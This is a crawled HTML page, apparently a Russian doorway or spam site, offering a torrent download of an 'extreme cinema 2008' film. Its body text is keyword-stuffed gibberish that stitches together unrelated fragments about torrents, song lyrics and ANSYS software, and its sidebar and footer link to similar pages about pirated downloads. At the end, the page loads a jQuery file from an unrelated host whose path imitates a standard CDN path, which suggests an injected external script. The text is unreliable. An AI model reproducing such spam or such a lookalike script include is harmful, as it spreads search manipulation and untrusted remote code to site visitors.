

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pheifunei.kingof.pizza/r5yze-skachat-ekstremalnoe-kino-2008-torrent.html
body_size: 2093
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать экстремальное кино 2008 торрент - pheifunei.kingof.pizza</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pheifunei.kingof.pizza</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать экстремальное кино 2008 торрент</h2>
                            </header>
                            <p>Карта Сайта Смотреть онлайн или скачать торрент бесплатно. Карта Сайта. Главная страница. Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. Скачать ANSYS Workbench торрент Скачать ANSYS Workbench торрент Ansys Workbench потоки — и конструкций, ANSYS 14.0, 3D-моделирование Разработчик — представляющих собой как вспомогательные так вот когда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5yze-raspisanie-poezdov-izhevsk-yanaul-cena.html">Расписание поездов ижевск янаул цена</a></li>
                                <li><a href="r5yze-crysis-warhead-skachat-torrent-mehaniki-besplatno.html">Crysis warhead скачать торрент механики бесплатно</a></li>
                                <li><a href="r5yze-tekst-pesni-ee-zelenye-glaza.html">Текст песни ее зеленые глаза</a></li>
                                <li><a href="r5yze-black-hawk-igra.html">Black hawk игра</a></li>
                                <li><a href="r5yze-krik-antologiya-torrent.html">Крик антология торрент</a></li>
                                <li><a href="r5yze-chitat-knigu-obsidian-armentrou-dzhennifer.html">Читать книгу обсидиан арментроу дженнифер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-shema-cvetnogo-televizora-rubin.html">Схема цветного телевизора рубин</a></li>
                                            <li><a href="r5yze-positive-grid-bias-torrent.html">Positive grid bias торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-mody-na-skayrim-na-golod.html">Моды на скайрим на голод</a></li>
                                            <li><a href="r5yze-blank-pasporta-novogo-pokoleniya-skachat.html">Бланк паспорта нового поколения скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-volchica-i-pryanosti-audiokniga-slushat.html">Волчица и пряности аудиокнига слушать</a></li>
                                            <li><a href="r5yze-prezentaciya-pro-kuhnyu-italii.html">Презентация про кухню италии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-prezentaciya-na-temu-referendum-v-shotlandii.html">Презентация на тему референдум в шотландии</a></li>
                                            <li><a href="r5yze-skachat-igru-kamaz-simulator.html">Скачать игру kamaz simulator</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
